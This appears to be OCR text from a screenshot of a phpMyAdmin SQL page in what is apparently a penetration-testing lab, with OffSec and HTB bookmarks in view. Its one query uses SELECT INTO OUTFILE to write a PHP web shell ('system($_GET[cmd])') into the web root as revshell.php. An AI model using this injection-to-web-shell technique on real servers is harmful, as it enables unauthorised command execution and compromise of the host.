 192.168.146.189:8080/phpmyadmin/db_sql.php?db=my
Search
OffSec HTB Exploit-DB Revshells URL Hash ID GTFOBins CyberChef
squi
UP
phpMyAdmin
Current server:
MySQL
Recent Favorites
information_schema
mysql
Type to filter these, Enter to s X
New
columns_priv
db
engine_cost
event
func
general_log
gtid_executed
help_category
help_keyword
help_relation
help_topic
innodb_index_stats
innodb_table_stats
Server: MySQL:3306 » Database: mysql
Structure SQL Search Query Export Import Operations More
Run SQL query/queries on database mysql:
1 select ‘<?php system($_GET["cmd"]); ?>;’ into outfile ‘C:/wamp/www/revshell.php’;
Clear Format Get auto-saved query
Bind parameters
[ Delimiter ; ] Show this query here again Retain query box Rollback when finished Go
Enable foreign key checks